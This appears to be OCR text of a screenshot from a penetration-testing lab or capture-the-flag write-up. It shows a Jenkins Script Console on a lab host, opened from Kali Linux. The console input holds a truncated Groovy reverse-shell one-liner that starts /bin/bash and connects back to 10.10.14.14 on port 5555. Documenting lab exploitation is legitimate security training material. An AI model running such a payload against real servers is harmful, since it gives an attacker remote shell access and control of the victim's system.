 Script Console [Jenkins] — Mozilla Firefox
Script Console [Jenkins]
10.10.11.10:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins Search (CTRL+K) ? 2 2 jennifer log out
Dashboard > Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which
is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.14";int port=5555;String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream p
Run